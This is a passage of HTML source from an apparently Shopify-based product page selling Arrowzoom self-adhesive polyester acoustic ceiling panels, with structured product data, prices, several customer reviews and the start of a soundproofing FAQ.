    alt="Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="35689001976096"
  ></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424",
      "url": "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883\u0026width=1920"
        ],
      "description": "Introducing our Eco-Friendly Acoustic Ceiling Felt Panels – the perfect fusion of sustainability and sound management for modern interior spaces. These innovative ceiling panels are designed to transform your environment into a more harmonious and environmentally responsible one! 🍃\nFeatures \u0026amp; Highlights of Acoustic Polyester Fabric Panel:\n✅ Sustainable Material: \nOur Acoustic Ceiling Felt Panels are crafted from 100% recycled and upcycled PET felt, derived from post-consumer plastic bottles. By choosing these panels, you are actively contributing to waste reduction and a healthier planet.\n✅ Enhanced Acoustic Comfort: \nPacked with High NRC rating that helps to flutter echoes and reduce excess reflections and reverberation. 🔇\n✅ Aesthetic Versatility:\nAppealing yet effective soundproofing panels at cost-effective prices.\n✅ Easy Installation:\nUse it in Home Theaters, Studios or Gaming Room for acoustic treatment \/ Isolation Shield , or in offices as a Desk Privacy Panel \n✅ Improved Energy Efficiency:\nMulti-colors and patterns are provided for you to choose from. You can make your own combinations to soundproof and decorate your room at the same time. ⚡\n✅ Improved Energy Efficiency:\nMulti-colors and patterns are provided for you to choose from. You can make your own combinations to soundproof and decorate your room at the same time.\n\n\n\n✅ Health and Safety: \nThese panels are free of harmful chemicals, allergens, and emissions, contributing to a healthier indoor environment. 🥰Make a conscious choice to enhance your interior space with our Eco-Friendly Acoustic Ceiling Felt Panels. Experience the perfect blend of sound control and sustainability, transforming your surroundings into an eco-conscious haven of serenity. Join us in building a greener, quieter, and more beautiful world, one felt panel at a time. 🌱 \n\nTechnical Specification:\nColor:\nBlack, Dark Gray, Light Blue, Red, Pearl White, Burgundy\nSize \u0026amp; Dimension:\n30 X 30 X 0.5~0.7 cm (11.8 X 11.8 X 0.2~0.3 in)\n\n \n",
      "sku": "KK1424-12-BK-30-02",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1424-12-BK-30-02","gtin12": 758576170855,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47057314775328"
          },
{
            "@type" : "Offer","sku": "KK1424-24-BK-30-02","gtin12": 758576170916,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47057314971936"
          },
{
            "@type" : "Offer","sku": "KK1424-12-PW-30-02","gtin12": 758576170862,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077901992224"
          },
{
            "@type" : "Offer","sku": "KK1424-24-PW-30-02","gtin12": 758576170923,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902156064"
          },
{
            "@type" : "Offer","sku": "KK1424-12-DG-30-02","gtin12": 758576170879,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902024992"
          },
{
            "@type" : "Offer","sku": "KK1424-24-DG-30-02","gtin12": 758576170930,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902188832"
          },
{
            "@type" : "Offer","sku": "KK1424-12-R-30-02","gtin12": 758576170886,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902057760"
          },
{
            "@type" : "Offer","sku": "KK1424-24-R-30-02","gtin12": 758576170947,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902221600"
          },
{
            "@type" : "Offer","sku": "KK1424-12-LB-30-02","gtin12": 758576170893,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902090528"
          },
{
            "@type" : "Offer","sku": "KK1424-24-LB-30-02","gtin12": 758576170954,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902254368"
          },
{
            "@type" : "Offer","sku": "KK1424-12-BU-30-02","gtin12": 758576170909,"availability" : "http://schema.org/InStock",
            "price" : 69.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902123296"
          },
{
            "@type" : "Offer","sku": "KK1424-24-BU-30-02","gtin12": 758576170961,"availability" : "http://schema.org/InStock",
            "price" : 129.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424?variant=47077902287136"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25976882463008__related-products" class="shopify-section section"><style data-shopify>.section-template--25976882463008__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25976882463008__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--25976882463008__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--25976882463008__related-products&product_id=8816842899744&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--25976882463008__17434945018489e76d" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424'
    data-id='8816842899744'
    data-product-id='8816842899744'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="41"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQktBQjNUaFJDVTczU__judge_me_reviews_review_widget_WjWMaK"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2026-01-22T11:35:17Z' data-average-rating='4.83' data-number-of-reviews='46' data-number-of-questions='0' data-image-url='https://cdn.shopify.com/s/files/1/1540/7215/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.83 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 46 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='39' data-percentage='85'>  <div class='jdgm-histogram__star' role='button' aria-label="85% (39) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 85%;'> </div> </div> <div class='jdgm-histogram__percentage'>85%</div> <div class='jdgm-histogram__frequency'>(39)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='6' data-percentage='13'>  <div class='jdgm-histogram__star' role='button' aria-label="13% (6) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 13%;'> </div> </div> <div class='jdgm-histogram__percentage'>13%</div> <div class='jdgm-histogram__frequency'>(6)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='1' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (1) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(1)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div> <div class='jdgm-gallery' data-url='reviews/reviews_for_widget' data-per-page='10'> <div class='jdgm-gallery-data jdgm-hidden' data-json='[{&quot;uuid&quot;:&quot;18e17263-21d6-4bec-8369-ff0e7a2c4fc0&quot;,&quot;reviewer_name&quot;:&quot;Albert Mayert&quot;,&quot;reviewer_initial&quot;:&quot;A&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003egood\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-02-09 00:00:00 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://ae01.alicdn.com/kf/A6b63002347b244cc9883cb9985804e31b.jpg&quot;,&quot;original&quot;:&quot;https://ae01.alicdn.com/kf/A6b63002347b244cc9883cb9985804e31b.jpg&quot;},{&quot;compact&quot;:&quot;https://ae01.alicdn.com/kf/A86e40dbb6e3f4cf68a88ee6d5f9748a8f.jpg&quot;,&quot;original&quot;:&quot;https://ae01.alicdn.com/kf/A86e40dbb6e3f4cf68a88ee6d5f9748a8f.jpg&quot;}]},{&quot;uuid&quot;:&quot;1a39c6d3-e14c-4a7b-883a-b7b0ff3fadb9&quot;,&quot;reviewer_name&quot;:&quot;LuckyStrikeTech&quot;,&quot;reviewer_initial&quot;:&quot;L&quot;,&quot;title&quot;:&quot;&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eI recently installed this ceiling sound panels in my office and the difference is incredible. Before using them, the room had constant echo and sound reflections from the ceiling that made recordings frustrating. These panels were super easy to install thanks to the self-adhesive backing and they stayed perfectly in place with no warping or issues. Once installed, the room felt instantly quieter and more controlled, and my microphone picked up a much clearer, more natural sound. The solid color design also looks clean and professional, making my studio feel complete both visually and acoustically.\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:false,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[{&quot;media_platform_name&quot;:&quot;yt&quot;,&quot;media_platform_url&quot;:&quot;HemCPLP78-k&quot;}],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2025-01-10 16:15:58 UTC&quot;,&quot;pictures_urls&quot;:[]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='18e17263-21d6-4bec-8369-ff0e7a2c4fc0' data-review-language='' data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424' data-product-url='/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-09 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Albert Mayert</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://ae01.alicdn.com/kf/A6b63002347b244cc9883cb9985804e31b.jpg' data-mfp-src='https://ae01.alicdn.com/kf/A6b63002347b244cc9883cb9985804e31b.jpg' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://ae01.alicdn.com/kf/A6b63002347b244cc9883cb9985804e31b.jpg'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://ae01.alicdn.com/kf/A86e40dbb6e3f4cf68a88ee6d5f9748a8f.jpg' data-mfp-src='https://ae01.alicdn.com/kf/A86e40dbb6e3f4cf68a88ee6d5f9748a8f.jpg' aria-label='Link to user picture 2'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://ae01.alicdn.com/kf/A86e40dbb6e3f4cf68a88ee6d5f9748a8f.jpg'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2d67668a-1ea6-520f-89b3-1ec518d2c8e5' data-review-language='en' data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424' data-product-url='/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-10-11 04:30:13 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>SwtPotato</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Just what the Doctor ordered! Magnificent! I put this on my ceiling in hopes to create a buffer from the way the tenants above WALK/STOMP so hard on the floor. The sound is just completely aweful!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e1c6408b-c463-4fa4-9142-cac7d775fcea' data-review-language='' data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424' data-product-url='/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-10 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Iliana Schuppe</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Great quality and price.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6193e7fb-7b64-4145-a377-448f75e1e1a7' data-review-language='' data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424' data-product-url='/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-02 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Roxanne Rosenbaum</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>The product functions but the adhesive is better</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='27898ffa-76ba-4939-853e-8f157de81d65' data-review-language='' data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424' data-product-url='/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-01 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kathlyn Reynolds</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Seem well made. I will report back if there are any problems.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='cdec6d85-0d91-4339-812b-7975b3c2c8ec' data-review-language='' data-product-title='Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424' data-product-url='/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-02-20 00:15:58 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Alexander Reid</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Exactly what I needed.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_another_provider></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='6' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><section id="shopify-section-template--25976882463008__collapsible_content_ftYjgG" class="shopify-section section"><style data-shopify>.section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 15px; padding-bottom: 9px; } @media screen and (min-width: 750px) { .section-template--25976882463008__collapsible_content_ftYjgG-padding { padding-top: 20px; padding-bottom: 12px; } } .color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff;  --color-foreground: 46, 42, 57; }  .container-color-scheme-template--25976882463008__collapsible_content_ftYjgG.color-custom { --color-background: 255, 255, 255; --gradient-background: #ffffff; --color-foreground: 46, 42, 57; }</style><div class="color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">  <div class="collapsible-content collapsible-section-layout isolate page-width"> <div class="collapsible-content__wrapper section-template--25976882463008__collapsible_content_ftYjgG-padding content-container container-color-scheme-template--25976882463008__collapsible_content_ftYjgG color-background-2 gradient"> <div class="collapsible-content-wrapper-narrow"> <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;"><p class="caption-with-letter-spacing">Soundproofing FAQs</p>  <h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'> Frequently Asked Questions </h2> </div> <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"> <div class="grid__item"><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:1;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
</span>  <h2 class="h4 accordion__title"> How do I soundproof my wall against noisy neighbours? 🤫 </h2> </div>  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
  </summary> </details> <div class="accordion__content-wrapper"> <div class="accordion__content rte" id="CollapsibleAccordion-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" role="region" aria-labelledby="Summary-collapsible_row_7DixbL-template--25976882463008__collapsible_content_ftYjgG" > <p>Soundproofing aims to prevent sound from entering or leaving a room, like blocking noise from those pesky neighbours. For more tips, check out our <a href="https://arrowzoom.com/en-au/pages/acoustic-101-application" target="_blank" title="https://arrowzoom.com/en-au/pages/acoustic-101-application">guide</a> on soundproofing against noisy neighbours! 📖</p>  </div> </div> </div><div class="accordion animate-item animate-item--child accordion--medium accordion--top-border" style="--index:2;"  > <details class='accordion__details'> <summary class="accordion__summary"> <div class="summary__title">  <span class="material-icon material-symbols-outlined">
  check_box
